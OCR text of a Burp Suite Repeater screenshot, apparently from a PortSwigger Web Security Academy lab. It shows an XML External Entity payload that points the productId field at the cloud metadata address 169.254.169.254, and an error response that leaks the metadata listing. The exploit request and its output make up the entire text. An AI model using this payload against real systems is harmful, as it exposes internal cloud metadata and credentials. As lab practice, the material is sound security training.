 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://ac8e1f121ffcf43cc1166f5400c90003.we
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac8e1f121ffcf43cc1166f5400c90003.web-security-academy.net
3 Cookie: session=19TmNcaqR2XOibGWmCVDGFsIQShMOY85
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac8e1f121ffcf43cc1166f5400c90003.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://ac8e1f121ffcf43cc1166f5400c90003.web-security-academy.net
11 Content-Length: 190
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest"> ]>
20 <stockCheck>
<productId>
21 &xxe;
22 </productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 33
5
6 "Invalid product ID:
7 meta-data
8 "